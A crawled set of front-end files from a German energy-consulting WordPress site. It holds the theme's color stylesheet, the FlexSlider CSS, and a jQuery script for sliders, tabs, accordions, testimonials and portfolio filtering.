	background-color:#4c4c4c;
}


h1#page-title span{
	color:white;
	
}


#breadcrumb{
	color:rgba(255,255,255,0.5);
}

#breadcrumb a{
	color:rgba(255,255,255,0.5);
}

#breadcrumb a:hover{
	color:rgba(255,255,255,0.8);
}

#breadcrumb span{
	color:rgba(255,255,255,0.5);
}

.paginate .current{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.paginate a{
	color:#808080;
	border:1px solid #e5e5e5;
}

.paginate a:hover{
	color:#22539f;
	border:1px solid #22539f;
}

.white-text .paginate .current{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.white-text .paginate a{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .paginate a:hover{
	color:white;
	border:1px solid white;
}



/* blog page */
.post-entry{
	border-bottom:1px solid #e5e5e5;
}

.post-entry-left{
	background-color:#22539f;
}

.post-entry-date{
	color:white;
	border-bottom:1px solid rgba(255,255,255,0.5);
}

.post-entry-comment{
	color:white;
}

.post-media-icon{
	background-color:#22539f;
}

.post-entry-heading{
	
}

.post-entry-title a{
	color:#4c4c4c;
}

.post-entry-title a:hover{
	color:#22539f;
}

.post-entry-meta{
	color:#999999;
}

.post-entry-meta i{
	color:#999999;
}


.post-entry-meta a{
	color:#808080;
}

.post-entry-meta a:hover{
	color:#22539f;
}

.post-entry-content{
	color:#999999;
}

.post-entry-content a{
	color:#22539f;
}

.post-entry-content a:hover{
	color:#4c4c4c;
}



/* post cell */

.post-cell-title a{
	color:#4c4c4c;
}

.post-cell-title a:hover{
	color:#22539f;
}

.post-cell-meta,.post-cell-meta a{
	color:#999999;
}

.post-cell-meta a:hover{
	color:#22539f;
}

.white-text .post-cell-title a{
	color:white;
}

.white-text .post-cell-title a:hover{
	color:rgba(255,255,255,0.8);
}

.white-text .post-cell-meta,.white-text .post-cell-meta a{
	color:rgba(255,255,255,0.5);
}

.white-text .post-cell-meta a:hover{
	color:rgba(255,255,255,0.8);
}

/* view all */
.view-all-link a{
	color:#4c4c4c;
	background-color:rgba(0,0,0,0.1);
}

.view-all-link a:hover{
	color:white;
	background-color:#22539f;
}

.white-text .view-all-link a{
	color:white;
	background-color:rgba(0,0,0,0.1);
}

.white-text .view-all-link a:hover{
	color:#4c4c4c;
	background-color:white;
}
/* post list */

.post-list-title a{
	color:#4c4c4c;
}

.post-list-title a:hover{
	color:#22539f;
}

.post-list-info{
	background-color:#22539f;
}

.post-list-day{
	color:white;
	border-bottom:1px solid rgba(255,255,255,0.5);
}

.post-list-month{
	color:rgba(255,255,255,0.8);
}

.post-list-content{
	color:#808080;
}

.white-text .post-list-title a{
	color:white;
}

.white-text .post-list-title a:hover{
	color:rgba(255,255,255,0.8);
}

.white-text .post-list-info{
	background-color:white;
}

.white-text .post-list-day{
	color:#4c4c4c;
	border-bottom:1px solid rgba(0,0,0,0.2);
}

.white-text .post-list-month{
	color:#808080;
}

.white-text .post-list-content{
	color:rgba(255,255,255,0.5);
}

/* author bio */
.author-bio-page{
	border-bottom:1px solid #e5e5e5;
}

.author-bio-title span{
	background-color:white;
}

.author-bio-title:before{
	border-top:10px solid #f2f2f2;
}
	
.author-bio-description{
	color:#808080;
}

.author-bio-url a{
	color:#22539f;
}

.author-bio-url a:hover{
	color:#808080;
}

/* post relative */
.post-relative-title{
	border-bottom:1px solid #e5e5e5;
}

.post-relative-each a{
	color:#4c4c4c;
}

.post-relative-each a:hover{
	color:#22539f;
}

.post-relative-date{
	color:#999999;
}

.post-section-title span,#reply-title span{
	color:#4c4c4c;
}

.post-section-title:before,#reply-title:before{
	border-top:10px solid #f2f2f2;
}

/* comment section */
.comment-entry{
	background-color:#f2eee8;
}

.comment-author{
	color:#4c4c4c;
}


.content .comment-date,.content .comment-date a{
	color:#999999;
}

.content .comment-date a:hover{
	color:#22539f;
}

.content .comment-reply a{
	color:white;
	background-color:rgba(0,0,0,0.1);
}

.content .comment-reply a:hover{
	background-color:#22539f;
	color:white;
}

.comment-content{
	color:#999999;
}

/* comment form */

.comment-notes{
	color:#22539f;
}


/* portfolio page */
#portfolio-section-des{
	color:#4c4c4c;
}
	
/* portfolio single */


.portfolio-media{
	background-color:#f3f3f3;
	border:1px solid #e1e1e1;
}

.content .portfolio-category-widget a{
	border:2px solid #cccccc;
	color:#b2b2b2 !important;
}

.portfolio-category-widget a:hover{
	border:2px solid #22539f;
	color:#22539f !important;
	background-color:white;
}


/* portfolio cell */
.portfolio-relatives .portfolio-cell{
	border-top:0px;
}

.portfolio-cell-bg{
	background-color:rgba(0,0,0,0.7);
}

.portfolio-cell-title a{
	color:white;
}

.portfolio-cell-title a:hover{
	color:#22539f;
}

.portfolio-cell-link,.portfolio-cell-lightbox{
	background-color:#22539f;
}

.portfolio-cell-link i,.portfolio-cell-lightbox i{
	color:white;
}

.portfolio-cell .portfolio-cell-link:hover ,.portfolio-cell .portfolio-cell-lightbox:hover{
	background-color:white;
}

.portfolio-cell .portfolio-cell-link:hover i,.portfolio-cell .portfolio-cell-lightbox:hover i{
	color:#808080;
}

.portfolio-cell-title-hover a{
	color:white;
}

/* portfolio filter */
.filters span{
	color:#999999;
	border:1px solid #e5e5e5;
}

.filters span:hover{
	color:#22539f;
	border:1px solid #22539f;
}

.filters span.active{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.white-text .filters span{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .filters span:hover{
	color:rgba(255,255,255,1);
	border:1px solid rgba(255,255,255,1);
}

.white-text .filters span.active{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}



/* widget */

/* widget basic style */


.sidebar-widget-title{
	color:#4c4c4c;
	
}

.content .sidebar-widget{
	color:#999999;
}

.content .sidebar-widget a{
	color:#22539f;
}

.content  .sidebar-widget a:hover{
	color:#999999;
}

.content .sidebar-widget ul li a{
	color:#999999;
}

.content  .sidebar-widget ul li a:hover{
	color:#22539f;
}

#recentcomments li a{
	color:#22539f;
}

#recentcomments li a:hover{
	color:#999999;
}
/* footer */
#footer{
	background-color:#333d46;
}


/* footer default inputs */
#footer .content input[type=text],#footer .content input[type=password]{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.5);
	background-color:transparent;
}

#footer .content textarea{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.5);
	background-color:transparent;
}

#footer .content select{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.2);
	background-color:transparent;
	color:#999999;
}


#footer input[type=submit],
#footer button,
#footer .search-button{
	background-color:rgba(0, 0, 0, 0.1);
	color:rgba(255,255,255,0.5);
	border:1px solid rgba(255,255,255,0.2);
}

#footer input[type=submit]:hover,
#footer button:hover,
#footer .search-button:hover{
	border:1px solid rgba(0, 0, 0, 0.5);
	background-color:#f2f2f2;
	color:#808080;
}


.footer-widget{
	color:white;
}

.footer-widget a{
	color:white;
}

.footer-widget a:hover{
	color:rgba(255,255,255,0.5);
}

.footer-widget ul li a{
	color:white;
}

.footer-widget ul li a:hover{
	color:rgba(255,255,255,0.5);
}

#footer-bottom{
	background-color:rgba(0,0,0,0.2);
	color:rgba(255,255,255,0.5);
}

#footer-bottom a{
	color:rgba(255,255,255,0.8);
}

#footer-bottom a:hover{
	color:white;
}

.footer-social{
	border:1px solid #999999;
}

.footer-social:hover{
	border:1px solid white;
}

/* footer widget */
.footer-widget .sidebar-widget-title span{
	color:rgba(255,255,255,0.5);
	border-bottom:0px;
	background-color:#333d46;
}

.footer-widget .sidebar-widget-title:before{
	border-top:10px solid rgba(255,255,255,0.1);
}



/* widget post */
.content  .widget-post{
	border-bottom:1px solid #f2f2f2;
}

.content  .widget-post:last-child{
	border-bottom:0px;
}

.content .widget-post-title a{
	color:#4c4c4c;
}

.content .widget-post-title a:hover{
	color:#22539f;
}

.content .widget-post-meta, .content .widget-post-meta a{
	color:#999999;
}

.content .widget-post-meta a:hover{
	color:#22539f;
}

/* tagcloud */

.content .sidebar-widget .tagcloud a{
	color:#999999;
	border:1px solid #e5e5e5;
}

.content .sidebar-widget .tagcloud a:hover{
	background-color:#22539f;
	color:white;
	border:1px solid rgba(0,0,0,0.2);
}

/* footer tagcloud */
.footer-widget .tagcloud a{
	border:1px solid rgba(255,255,255,0.2);
	color:white;
	
}

.footer-widget .tagcloud a:hover{
	border:1px solid rgba(255,255,255,0.5);
	color:#4c4c4c;
	background-color:white;
}

/* flex slider style */

.flex-direction-nav .flex-next:hover ,.flex-direction-nav .flex-prev:hover{
	background-color:#22539f;
}


/* revolution slider style*/
.tp-caption.small_colorbox,.tp-caption.medium_colorbox,.tp-caption.big_colorbox{
	background-color:#22539f;
}

.tp-caption.small_colortext,.tp-caption.medium_colortext,.tp-caption.big_colortext{
	color:#22539f;
}

/* revolution slider style*/
.tp-leftarrow,.tp-leftarrow.round,.tp-leftarrow.round-old,.tp-leftarrow.navbar,.tp-leftarrow.navbar-old,.tp-leftarrow.square,.tp-leftarrow.square-old,.tp-leftarrow.default{
	position:absolute;
	left:0px!important;
	top:50%!important;
	margin-top:-25px!important;
	background:url('../images/revslider_leftarrow.png') no-repeat center center;
	background-color:rgba(0, 0, 0, 0.2);
	width:50px;
	height:50px;
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
}

.tp-leftarrow,.tp-leftarrow.round:hover,.tp-leftarrow.round-old:hover,.tp-leftarrow.navbar:hover,.tp-leftarrow.navbar-old:hover,.tp-leftarrow.square:hover,.tp-leftarrow.square-old:hover,.tp-leftarrow.default:hover{
	background-color:#22539f;
}
	
.tp-rightarrow,.tp-rightarrow.round,.tp-rightarrow.round-old,.tp-rightarrow.navbar,.tp-rightarrow.navbar-old,.tp-rightarrow.square,.tp-rightarrow.square-old,.tp-rightarrow.default{
	position:absolute;
	right:0px!important;
	top:50%!important;
	margin-top:-25px!important;
	background:url('../images/revslider_rightarrow.png') no-repeat center center;
	background-color:rgba(0, 0, 0, 0.2);
	width:50px;
	height:50px;
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
}

.tp-rightarrow,.tp-rightarrow.round:hover,.tp-rightarrow.round-old:hover,.tp-rightarrow.navbar:hover,.tp-rightarrow.navbar-old:hover,.tp-rightarrow.square:hover,.tp-rightarrow.square-old:hover,.tp-rightarrow.default:hover{
	background-color:#22539f;
}

.tp-button.color{
	border:2px solid #22539f;
	color:#22539f;
}



--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/flex-slider/flexslider.css?ver=6.7.1
body_size: 1419
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

.slides li{
	position:relative;
}

.content .slides li {
	padding-bottom:0px;
}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;height:0px;}
.flex-direction-nav a {width: 56px; height: 56px;  display: block;  position: absolute; top:50%; z-index: 10; cursor: pointer; text-indent: -9999px; margin-top:-28px;}
.flex-direction-nav .flex-next {background: url(images/bg_direction_next.png) no-repeat center center; right:0px;background-color:rgba(0,0,0,0.6); }
.flex-direction-nav .flex-prev {background: url(images/bg_direction_prev.png) no-repeat center center;left:0px;background-color:rgba(0,0,0,0.6);}
.flexslider:hover .flex-next {}
.flexslider:hover .flex-prev { }


.flex-direction-nav li{
	padding:0px;
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -24px; text-align: center;}
.flex-control-nav li {margin: 0 3px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 48px; height: 12px; display: block; background: #cccccc; cursor: pointer; text-indent: -9999px;}
.flex-control-paging li a:hover {}
.flex-control-paging li a.flex-active { background: #000; background: #4d4d4d; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flex-caption{
	background-color:rgba(51,51,51,.8);
}

.flex-caption-content{
	padding:18px 24px;
	color:white;
}

.caption_left_bottom{
	position:absolute;
	bottom:24px;
	left:24px;
	max-width:400px;
}

.caption_left_top{
	position:absolute;
	top:24px;
	left:24px;
	max-width:400px;
}

.caption_right_top{
	position:absolute;
	top:24px;
	right:24px;
	max-width:400px;
}

.caption_right_bottom{
	position:absolute;
	bottom:24px;
	right:24px;
	max-width:400px;
}

.caption_left{
	position:absolute;
	top:24px;
	left:24px;
	max-width:300px;
	
}

.caption_right{
	position:absolute;
	top:24px;
	right:24px;
	max-width:300px;
}

.caption_bottom{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	text-align:center;
}


.flex-container{
	padding-bottom:24px;
	overflow:hidden;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/script.js?ver=6.7.1
body_size: 1081
content:
jQuery(document).ready(function(){

	var show_menu = false;
	
		
	jQuery('.portfolio-filter-container').isotope({
		// options
		itemSelector : '.portfolio_filter_item',
		layoutMode : 'fitRows',
	});
	
	jQuery(window).scroll(function() {
		jQuery('.portfolio-filter-container').isotope('reLayout');
	});
	
	setTimeout(function(){
		jQuery('.portfolio-filter-container').isotope('reLayout');
	},1000)
	
	/* filter */
	jQuery('.filters span').click(function(){
		var selector = jQuery(this).attr('data-filter');
		var parent = jQuery(this).parent().parent().parent().parent();
		jQuery(parent).find('.portfolio-filter-container').isotope({ filter: selector });
		jQuery(this).parent().parent().find('span').removeClass('active');
		jQuery(this).addClass('active');
		return false;
	});
	
	//ACCORDION
	jQuery('.accordion').accordion({
		header: '.accor-title',
		heightStyle: 'content',
		active: 0,
		create: function( event, ui ) {
			jQuery(this).find('.ui-state-active').find('.accor-title-icon').html('<i class="icon-minus"></i>');
		},
		beforeActivate: function( event, ui ) {
			ui.newHeader.find('.accor-title-icon').html('<i class="icon-minus"></i>');
			ui.oldHeader.find('.accor-title-icon').html('<i class="icon-plus"></i>');
		}
	});
	
	//TAB
	jQuery('.tab-title').click(function(){
		var tab_id = jQuery(this).find('.tab-id').html();
		var parent_top = jQuery(this).parent();
		var parent_tab = jQuery(parent_top).parent();
		jQuery(parent_top).find('.tab-current').removeClass("tab-current");
		jQuery(this).addClass("tab-current");
		jQuery(parent_tab).find('.tab-content').hide();
		jQuery(parent_tab).find('.tab-content'+tab_id).fadeIn();
	});
	
	jQuery('.tab-vertical-title').click(function(){
		var tab_id = jQuery(this).find('.tab-vertical-id').html();
		var parent_top = jQuery(this).parent();
		var parent_tab = jQuery(parent_top).parent();
		jQuery(parent_top).find('.tab-vertical-current').removeClass("tab-vertical-current");
		jQuery(this).addClass("tab-vertical-current");
		jQuery(parent_tab).find('.tab-vertical-content').hide();
		jQuery(parent_tab).find('.tab-vertical-content'+tab_id).fadeIn();
	});
	
	//TESTIMONIALS
	jQuery('.testimonials-button-next').click(function(){
		var root = jQuery(this).parent().parent().parent();
		var current_id = parseInt( jQuery(root).find('.testimonials-current-id').html());
		var total = parseInt( jQuery(root).find('.testimonials-total').html());
		var next_currennt_id = 1;
		if(current_id == total ){
			next_current_id = 1;
		}else{
			next_current_id = current_id + 1;
		}
		jQuery(root).find('.testimonials-current-id').html(next_current_id);
		
		jQuery(root).find('.testimonials-each').each(function(){
			var this_id = parseInt( jQuery(this).find('.testimonials-id').html());
			if( this_id == next_current_id){
				jQuery(this).fadeIn(1000);
			}else{
				jQuery(this).hide();
			}
		});
	});
	
	jQuery('.testimonials-button-prev').click(function(){
		var root = jQuery(this).parent().parent().parent();
		var current_id = parseInt( jQuery(root).find('.testimonials-current-id').html() );
		var total = parseInt( jQuery(root).find('.testimonials-total').html() );
		var next_currennt_id = 1;
		if(current_id == 1 ){
			next_current_id = total;
		}else{
			next_current_id = current_id - 1;
		}
		jQuery(root).find('.testimonials-current-id').html(next_current_id);
		
		jQuery(root).find('.testimonials-each').each(function(){
			var this_id = parseInt( jQuery(this).find('.testimonials-id').html() );
			if( this_id == next_current_id){
				jQuery(this).fadeIn(1000);
			}else{
				jQuery(this).hide();
			}
		});
	});
	
	jQuery('#back_top').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'normal');
		return false;
	});
	
	jQuery(window).scroll(function() {
		if(jQuery(this).scrollTop() !== 0) {
			jQuery('#back_top').fadeIn();	
		} else {
			jQuery('#back_top').fadeOut();
		}
	});
	
	if(jQuery(window).scrollTop() !== 0) {
		jQuery('#back_top').show();	
	} else {
		jQuery('#back_top').hide();
	}
	
	//prettyPhoto
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({
		social_tools : '',
	});
	
	//play all slider
	jQuery('.flexslider').flexslider({
		controlNav: false,                    
		directionNav: true,
		animation : 'fade',
		slideshowSpeed :5000 ,	
	});
	
	jQuery('.info-box-remove').click(function(){
		jQuery(this).parent().hide();
	});

});